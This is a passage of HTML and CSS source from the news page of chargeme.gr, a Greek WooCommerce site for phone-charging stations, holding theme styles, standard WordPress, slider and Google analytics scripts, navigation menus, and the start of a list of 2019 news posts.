			.woocommerce div.summary .price-summary .price-summary-header,
			.woocommerce div.summary .product-term-detail .terms-header,
			.tabs-layout .tab-content-wrap:last-child{
				border-bottom-width:1px;
				border-bottom-style:solid;
				border-bottom-color:#e9e9e9;
			}
			.tabs-layout .tab-content-wrap{
				border-top-width:1px;
				border-top-style:solid;
				border-top-color:#e9e9e9;
			}
			.site-header text,
			.site-header select, 
			.site-header textarea,
			.site-header number,
			.site-header input[type="search"],
			.header-sticky .search-categories > select,
			.site-header .product_cat{
				color:#555555;
				background-color:#ffffff;
			}
			
			/* Placeholder Colors */
			.site-header ::-webkit-input-placeholder {
			   color:#555555;
			}
			.site-header :-moz-placeholder { /* Firefox 18- */
			  color:#555555;
			}
			.site-header ::-moz-placeholder {  /* Firefox 19+ */
			   color:#555555;
			}
			.site-header :-ms-input-placeholder { 
			   color:#555555;
			}
		}
		@media (max-width:767px){
			.widget-area{
				background-color:#ffffff;
			}
			.single-product-page > .kapee-bought-together-products .items-total-price-button, 
			.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button{
				border-top-width:1px;
				border-top-style:solid;
				border-top-color:#e9e9e9;
			}
			.products-and-categories-box .section-categories,
			.woocommerce-cart table.cart tr{
				border-bottom-width:1px;
				border-bottom-style:solid;
				border-bottom-color:#e9e9e9;
			}
			.nav-subtitle{
				color: #333333;
			}
		}		
		@media (max-width:576px){
			.mfp-close-btn-in .mfp-close{
				color: #ffffff;
			}
		}
	.site-header:not(.header-overlay) .mobile-logo {
    margin-top: 8px;
}
.what-is-check {
    width: 80%;
    margin: 0 auto;
}

.kapee-banner.ch-banner-hover .banner-image img {
    filter: grayscale(1);
}

.kapee-banner .banner-image img:hover
{
    filter: none;
}

@media (max-width: 640px){
    
.kapee-banner.ch-banner-hover .banner-image img {
    height: 100%;
    object-fit: cover;
}
    
   .banner-model-wrapper .banner-content {
    max-width: 100% !important;
    padding: 15px;;
    } 
 .banner-model-wrapper .kapee-banner .banner-image-wrap + .banner-content-wrap
 {
     padding: 10px;
 }
 
 .banner-model-wrapper .banner-wrapper {
    min-height: 250px;
}

.ch-banner-hover .banner-image {
    height: 250px;
}

.banner-model-wrapper .vc_column-inner {
    padding-top: 0px !important;
}
}

#chargeme-uses .info-box-icon {
    font-size: 44px !important;
    padding: 15px;
    background: #e10009;
}

#chargeme-uses .info-box-title.mb {
    background: #c40008;
    padding: 10px 8px;
    min-height: 44px;
    text-align: center;
}

#chargeme-uses .kapee-info-box.icon-left .box-icon-wrap {
    max-width: 100%;
    margin-right: 0;
    -ms-flex-align: start;
    /* align-items: flex-start; */
    margin-bottom: 0;
    box-shadow: 1px 9px 7px -8px #a3030a;
    z-index: 1;
    position: relative;
    text-align: center;
     display: block;
}

#chargeme-uses .kapee-info-box.icon-left .info-box-wrap
{
     display: block; 

}

.chargeme-portfolio article.col-lg-6 {
    max-width: 100%;
    flex: 0 0 100%;
    max-width: 100%;
}

.chargeme-portfolio  .portfolio-style-1:not(.items-grid) .portfolio-post-loop .entry-post
{
    box-shadow:none;
}

.chargeme-portfolio  .entry-post
{
    display:flex;
}

.chargeme-portfolio .entry-post
{
    display:flex;
}

.chargeme-portfolio  .entry-thumbnail-wrapper {
    flex: 0 0 50%;
    max-width: 50%;
}

.chargeme-portfolio  .entry-thumbnail-wrapper img {
    width: 100%;
    max-height: 320px;
    object-fit: cover;
}

.chargeme-portfolio article:nth-child(even)  .entry-post
{
    flex-direction: row-reverse;
}

.chargeme-portfolio .entry-content-wrapper {
    padding: 1.6781em 2em;
    text-align: left;
    margin-left: auto;
    margin-right: auto;
    position: relative;
    width: 100%;
}	[data-vc-full-width] {
		width: 100vw;
		left: -2.5vw; 
	}
		
		/* Site container width */		
		@media (min-width: 1270px) {
			
			[data-vc-full-width] {
									left: calc((-100vw - -1200px) / 2);
							}
			
			[data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1200px) / 2);
				padding-right: calc((100vw - 1200px) / 2);
			}
		}
		
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<script type='text/javascript' src='https://chargeme.gr/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0.2' id='tp-tools-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.6' id='revmin-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.9.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03ba\u03b1\u03bb\u03b1\u03b8\u03b9\u03bf\u03cd","cart_url":"https:\/\/chargeme.gr\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.9.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.2.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-CSF88VBE4X' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["chargeme.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-CSF88VBE4X");
gtag("config", "AW-783405978");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
</script>
<link rel="https://api.w.org/" href="https://chargeme.gr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chargeme.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chargeme.gr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.9.0" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="eAPCJSn4ZfQ0VYgKt958B4UIjW6R4ZiDMDZA8q9WRqw"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-TPKGSC6' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.2.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style type="text/css" title="dynamic-css" class="options-output">body{font-family:Roboto,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:14px;}p{font-family:Roboto,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:14px;}h1, .h1{font-family:Roboto,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:28px;}h2, .h2{font-family:Roboto,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:26px;}h3, .h3{font-family:Roboto,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:24px;}h4, .h4{font-family:Roboto,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:20px;}h5, .h5{font-family:Roboto,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:16px;}h6, .h6{font-family:Roboto,Arial, Helvetica, sans-serif;text-transform:inherit;font-weight:700;font-style:normal;color:#333333;font-size:14px;}.main-navigation ul.menu > li > a{font-family:"Roboto Condensed",Arial, Helvetica, sans-serif;text-transform:uppercase;letter-spacing:.2px;font-weight:700;font-style:normal;font-size:16px;}.categories-menu ul.menu > li > a{font-family:Roboto,Arial, Helvetica, sans-serif;text-transform:inherit;letter-spacing:.2px;font-weight:700;font-style:normal;font-size:14px;}body{background-color:#ffffff;}.site-wrapper{background-color:#ffffff;}.header-topbar{background-color:#ed1c24;}.header-main{background-color:#ffffff;}.header-sticky{background-color:#ffffff;}.header-navigation{background-color:#ffffff;}.kapee-navigation ul.menu ul.sub-menu, .kapee-navigation .kapee-megamenu-wrapper{background-color:#ffffff;}#page-title{background-color:#eeeeee;}.site-footer .footer-main{background-color:#000000;}.site-footer .footer-copyright{background-color:#000000;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-TPKGSC6');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="blog wp-embed-responsive theme-kapee woocommerce-no-js wrapper-full kapee-skin-light owl-nav-rectangle owl-nav-middle widget-title-bordered-full no-sidebar has-widget-toggle has-widget-menu-toggle has-mobile-canvas-sidebar wpb-js-composer js-comp-ver-6.2.0 vc_responsive">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TPKGSC6"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
	<div id="page" class="site-wrapper">
		
		
<header id="header" class="site-header header-2">
	
		
	
<div class="header-topbar">
	<div class="container">
		<div class="row">
			<div class="header-col header-col-left col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex">
											</div>
			<div class="header-col header-col-right col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex">				
							

<span class="welcome-message"></span>
				<div class="topbar-navigation kapee-navigation"><ul id="menu-topbar-menu" class="menu"><li id="menu-item-2507" class="ch-menu-social menu-item menu-item-type-custom menu-item-object-custom menu-item-2507 item-level-0"><a href="https://www.facebook.com/chargeme.gr/" class="nav-link"><i class="fa fa-facebook"></i><span>Facebook</span></a></li>
<li id="menu-item-2547" class="ch-menu-social menu-item menu-item-type-custom menu-item-object-custom menu-item-2547 item-level-0"><a href="https://www.instagram.com/chargeme.gr/" class="nav-link"><i class="fa fa-instagram"></i><span>Instagram</span></a></li>
<li id="menu-item-2546" class="ch-menu-social menu-item menu-item-type-custom menu-item-object-custom menu-item-2546 item-level-0"><a href="https://www.linkedin.com/in/charge-me-51307842/" class="nav-link"><i class="fa fa-linkedin-square"></i><span>Linkedin</span></a></li>
<li id="menu-item-1964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1964 item-level-0"><a href="https://chargeme.gr/%cf%83%cf%85%cf%87%ce%bd%ce%ad%cf%82-%ce%b5%cf%81%cf%89%cf%84%ce%ae%cf%83%ce%b5%ce%b9%cf%82/" class="nav-link"><span>Συχνές ερωτήσεις</span></a></li>
<li id="menu-item-1836" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-12 current_page_item current_page_parent menu-item-1836 item-level-0"><a href="https://chargeme.gr/%ce%bd%ce%ad%ce%b1/" class="nav-link"><span>Νέα</span></a></li>
<li id="menu-item-2397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397 item-level-0"><a href="https://chargeme.gr/search/" class="nav-link"><span>Αναζήτηση</span></a></li>
</ul></div>			</div>
		</div>
	</div>
</div>
<div class="header-main">
	<div class="container">
		<div class="row">
			<div class="header-col header-col-left col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex">
					

<div class="header-logo">
	<a href="https://chargeme.gr/" rel="home">
		<img class="logo" src="https://chargeme.gr/wp-content/uploads/2020/06/ch_logo_new.jpg" alt="CHARGE ME" />
		<img class="logo-light" src="https://chargeme.gr/wp-content/themes/kapee/assets/images/logo-light.png" alt="CHARGE ME" />
		<img class="sticky-logo" src="https://chargeme.gr/wp-content/uploads/2020/06/ch_logo_new.jpg" alt="CHARGE ME" />
		<img class="mobile-logo" src="https://chargeme.gr/wp-content/uploads/2021/02/charge_me_logo_mobile.jpg" alt="CHARGE ME" />
	</a>
</div>
			</div>
			<div class="header-col header-col-center col-lg-6 col-xl-6 d-none d-lg-flex d-xl-flex justify-content-center">
				<div class="main-navigation kapee-navigation"><ul id="menu-primary-menu" class="menu"><li id="menu-item-2111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2111 item-level-0"><a href="https://chargeme.gr/%cf%84%ce%b9-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b7-charge-me/" class="nav-link"><span>ΤΙ ΕΙΝΑΙ</span></a></li>
<li id="menu-item-2054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2054 item-level-0"><a href="https://chargeme.gr/%ce%b5%ce%bd%ce%bf%ce%b9%ce%ba%ce%af%ce%b1%cf%83%ce%b7/" class="nav-link"><span>ΕΝΟΙΚΙΑΣΗ</span></a></li>
<li id="menu-item-2055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2055 item-level-0"><a href="https://chargeme.gr/%ce%b1%ce%b3%ce%bf%cf%81%ce%ac/" class="nav-link"><span>ΑΓΟΡΑ</span></a></li>
<li id="menu-item-1835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1835 item-level-0"><a href="https://chargeme.gr/shop-2/" class="nav-link"><span>ΜΟΝΤΕΛΑ</span></a>
<ul class="sub-menu">
	<li id="menu-item-2190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2190 item-level-1"><a href="https://chargeme.gr/product-category/desktopandportables/" class="nav-link"><span>Desktop &amp; Portable</span></a></li>
	<li id="menu-item-2191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2191 item-level-1"><a href="https://chargeme.gr/product-category/lockers/" class="nav-link"><span>Lockers</span></a></li>
	<li id="menu-item-2212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2212 item-level-1"><a href="https://chargeme.gr/product-category/totems/" class="nav-link"><span>Totems</span></a></li>
	<li id="menu-item-2053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2053 item-level-1"><a href="https://chargeme.gr/product-category/smartcitysmartfurniture/" class="nav-link"><span>Smart City &amp; Smart Furniture</span></a></li>
</ul>
</li>
<li id="menu-item-2140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140 item-level-0"><a href="https://chargeme.gr/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b5%cf%82/" class="nav-link"><span>ΣΥΝΕΡΓΑΣΙΕΣ</span></a></li>
<li id="menu-item-1954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1954 item-level-0"><a href="https://chargeme.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/" class="nav-link"><span>ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li>
</ul></div>			</div>
			<div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex">
															</div>
			
			<!-- Mobile-->
			<div class="header-col header-col-left col-6 d-flex d-lg-none d-xl-none">
				
<div class="mobile-navbar">	
	<a href="#" class="navbar-toggle">
		<span class="navbar-icon"><i class="fa fa-bars"></i></span>
		<span class="navbar-label">Menu</span>
	</a>
</div>
					

<div class="header-logo">
	<a href="https://chargeme.gr/" rel="home">
		<img class="logo" src="https://chargeme.gr/wp-content/uploads/2020/06/ch_logo_new.jpg" alt="CHARGE ME" />
		<img class="logo-light" src="https://chargeme.gr/wp-content/themes/kapee/assets/images/logo-light.png" alt="CHARGE ME" />
		<img class="sticky-logo" src="https://chargeme.gr/wp-content/uploads/2020/06/ch_logo_new.jpg" alt="CHARGE ME" />
		<img class="mobile-logo" src="https://chargeme.gr/wp-content/uploads/2021/02/charge_me_logo_mobile.jpg" alt="CHARGE ME" />
	</a>
</div>
			</div>
			<div class="header-col header-col-right col-6 d-flex d-lg-none d-xl-none">
															</div>
			
		</div>
	</div>
</div>
<div class="header-navigation d-flex d-lg-none d-xl-none">
	<div class="container">
		<div class="row">						
			<!-- Mobile-->
			<div class="header-col header-col-center col-12">
					

<div class="kapee-ajax-search ajax-search-style-1 ajax-search-square">
	<form method="get" class="searchform" action="https://chargeme.gr/">
		<input type="search" class="search-field"  name="s" value="" placeholder="Αναζήτηση..."/>
		<div class="search-categories">
				</div>
		<button type="submit" class="search-submit">Search</button>
		<input type="hidden" name="post_type" value="product" />			
	</form>
	<div class="search-results-wrapper woocommerce"></div>
	
			<div class="trending-search-results">
					</div>
	</div>
			</div>
		</div>
	</div>
</div>
<div class="header-sticky">
	<div class="container">
		<div class="row">
			<div class="header-col header-col-left col-lg-2 col-xl-2 d-none d-lg-flex d-xl-flex">
					

<div class="header-logo">
	<a href="https://chargeme.gr/" rel="home">
		<img class="logo" src="https://chargeme.gr/wp-content/uploads/2020/06/ch_logo_new.jpg" alt="CHARGE ME" />
		<img class="logo-light" src="https://chargeme.gr/wp-content/themes/kapee/assets/images/logo-light.png" alt="CHARGE ME" />
		<img class="sticky-logo" src="https://chargeme.gr/wp-content/uploads/2020/06/ch_logo_new.jpg" alt="CHARGE ME" />
		<img class="mobile-logo" src="https://chargeme.gr/wp-content/uploads/2021/02/charge_me_logo_mobile.jpg" alt="CHARGE ME" />
	</a>
</div>
			</div>
			<div class="header-col header-col-center col-lg-7 col-xl-7 d-none d-lg-flex d-xl-flex">
				<div class="main-navigation kapee-navigation"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2111 item-level-0"><a href="https://chargeme.gr/%cf%84%ce%b9-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b7-charge-me/" class="nav-link"><span>ΤΙ ΕΙΝΑΙ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2054 item-level-0"><a href="https://chargeme.gr/%ce%b5%ce%bd%ce%bf%ce%b9%ce%ba%ce%af%ce%b1%cf%83%ce%b7/" class="nav-link"><span>ΕΝΟΙΚΙΑΣΗ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2055 item-level-0"><a href="https://chargeme.gr/%ce%b1%ce%b3%ce%bf%cf%81%ce%ac/" class="nav-link"><span>ΑΓΟΡΑ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1835 item-level-0"><a href="https://chargeme.gr/shop-2/" class="nav-link"><span>ΜΟΝΤΕΛΑ</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2190 item-level-1"><a href="https://chargeme.gr/product-category/desktopandportables/" class="nav-link"><span>Desktop &amp; Portable</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2191 item-level-1"><a href="https://chargeme.gr/product-category/lockers/" class="nav-link"><span>Lockers</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2212 item-level-1"><a href="https://chargeme.gr/product-category/totems/" class="nav-link"><span>Totems</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2053 item-level-1"><a href="https://chargeme.gr/product-category/smartcitysmartfurniture/" class="nav-link"><span>Smart City &amp; Smart Furniture</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140 item-level-0"><a href="https://chargeme.gr/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b5%cf%82/" class="nav-link"><span>ΣΥΝΕΡΓΑΣΙΕΣ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1954 item-level-0"><a href="https://chargeme.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/" class="nav-link"><span>ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li>
</ul></div>			</div>
			<div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex">
															</div>
			
			<!-- Mobile -->
			<div class="header-col header-col-left col-2 d-flex d-lg-none d-xl-none">
				
<div class="mobile-navbar">	
	<a href="#" class="navbar-toggle">
		<span class="navbar-icon"><i class="fa fa-bars"></i></span>
		<span class="navbar-label">Menu</span>
	</a>
</div>
			</div>
			<div class="header-col header-col-center col-8 d-flex d-lg-none d-xl-none">
					

<div class="kapee-ajax-search ajax-search-style-1 ajax-search-square">
	<form method="get" class="searchform" action="https://chargeme.gr/">
		<input type="search" class="search-field"  name="s" value="" placeholder="Αναζήτηση..."/>
		<div class="search-categories">
				</div>
		<button type="submit" class="search-submit">Search</button>
		<input type="hidden" name="post_type" value="product" />			
	</form>
	<div class="search-results-wrapper woocommerce"></div>
	
			<div class="trending-search-results">
					</div>
	</div>
			</div>
			<div class="header-col header-col-right col-2 d-flex d-lg-none d-xl-none">
							</div>
		</div>
	</div>
</div>	
		
</header><!-- .site-header -->		
		<div id="page-title" class="page-title text-center title-size-small color-scheme-default" >			
	<div class="container">
		<div class="row">
			<div class="col">
				
<div class="entry-header">
	<h1 class="title">
		Νέα	</h1>
</div>				
			</div>
		</div>
	</div>
</div><!-- .page-title -->			
		
		<div id="main-content" class="site-content">
		
						
			<div class="container">
				<div class="row ">

<div id="primary" class="content-area col-md-12"><div class="articles-list blog-chess read-more-link">




<article id="post-436" class="blog-post-loop  post-meta-label fancy-square-date post-436 post type-post status-publish format-standard has-post-thumbnail hentry category-desktop-portables">
	
	<div class="entry-post">	
	<div class="entry-thumbnail-wrapper">
		
<div class="entry-date">	
	
	<span class="date-day">31</span>
			<span class="date-month">Μάι</span><span class="date-year">2019</span>		
</div>
<div class="post-thumbnail">
	<a href="https://chargeme.gr/micro-model/" > <img width="630" height="316" src="https://chargeme.gr/wp-content/uploads/2019/05/9ecd376e5371efaef9aad9bc9143aed8_L.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://chargeme.gr/wp-content/uploads/2019/05/9ecd376e5371efaef9aad9bc9143aed8_L.jpg 630w, https://chargeme.gr/wp-content/uploads/2019/05/9ecd376e5371efaef9aad9bc9143aed8_L-300x150.jpg 300w, https://chargeme.gr/wp-content/uploads/2019/05/9ecd376e5371efaef9aad9bc9143aed8_L-600x301.jpg 600w" sizes="(max-width: 630px) 100vw, 630px" /></a>
</div>	</div>
	
	<div class="entry-content-wrapper">
		
<header class="entry-header">

	<h2 class="entry-title"><a href="https://chargeme.gr/micro-model/" rel="bookmark">Micro Model</a></h2>	
</header><!-- .entry-header --><div class="entry-content">
		
	<p>Πρόκειται για μια κατασκευή υψηλής ποιότητας και αισθητικής, η οποία χάρη στην επαναφορτιζόμενη μπαταρία που διαθέτει, επιτρέπει τη φόρτιση των&hellip;</p>
</div>
<div class="entry-footer">
	
<p class="read-more-btn">
	<a href="https://chargeme.gr/micro-model/" class="more-link">Περισσότερα </a>
</p></div>	</div>
	
	</div>		
</article>



<article id="post-432" class="blog-post-loop  post-meta-label fancy-square-date post-432 post type-post status-publish format-standard has-post-thumbnail hentry category-totems">
	
	<div class="entry-post">	
	<div class="entry-thumbnail-wrapper">
		
<div class="entry-date">	
	
	<span class="date-day">27</span>
			<span class="date-month">Μάι</span><span class="date-year">2019</span>		
</div>
<div class="post-thumbnail">
	<a href="https://chargeme.gr/fashion-elements-in-this-right-summer/" > <img width="900" height="429" src="https://chargeme.gr/wp-content/uploads/2019/05/f7a0a54c92471ac4480e727e4ccf93df_XL.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://chargeme.gr/wp-content/uploads/2019/05/f7a0a54c92471ac4480e727e4ccf93df_XL.jpg 900w, https://chargeme.gr/wp-content/uploads/2019/05/f7a0a54c92471ac4480e727e4ccf93df_XL-300x143.jpg 300w, https://chargeme.gr/wp-content/uploads/2019/05/f7a0a54c92471ac4480e727e4ccf93df_XL-768x366.jpg 768w, https://chargeme.gr/wp-content/uploads/2019/05/f7a0a54c92471ac4480e727e4ccf93df_XL-600x286.jpg 600w" sizes="(max-width: 900px) 100vw, 900px" /></a>
</div>	</div>
	
	<div class="entry-content-wrapper">
		
<header class="entry-header">

	<h2 class="entry-title"><a href="https://chargeme.gr/fashion-elements-in-this-right-summer/" rel="bookmark">H Wind φορτίζει τα κινητά σας!</a></h2>	
</header><!-- .entry-header --><div class="entry-content">
		
	<p>Στo πλαίσιo της συνεργασίας της με την CHARGE ME, η εταιρία κινητής τηλεφωνίας WIND, προσέφερε τόσο στους επισκέπτες της ημερίδας&hellip;</p>
</div>
<div class="entry-footer">
	
<p class="read-more-btn">
	<a href="https://chargeme.gr/fashion-elements-in-this-right-summer/" class="more-link">Περισσότερα </a>
</p></div>	</div>
	
	</div>		
</article>



<article id="post-2642" class="blog-post-loop  post-meta-label fancy-square-date post-2642 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
	
	<div class="entry-post">	
	<div class="entry-thumbnail-wrapper">
		
<div class="entry-date">	
	
	<span class="date-day">24</span>
